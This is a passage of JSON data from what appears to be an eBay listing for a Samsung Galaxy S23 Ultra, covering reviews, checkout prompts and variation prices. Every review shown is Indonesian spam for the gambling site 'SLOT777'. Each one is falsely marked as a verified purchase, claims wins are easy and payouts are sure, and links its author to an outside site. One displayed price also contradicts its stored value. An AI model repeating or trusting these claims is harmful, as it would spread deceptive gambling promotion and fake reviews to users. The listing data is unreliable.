                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
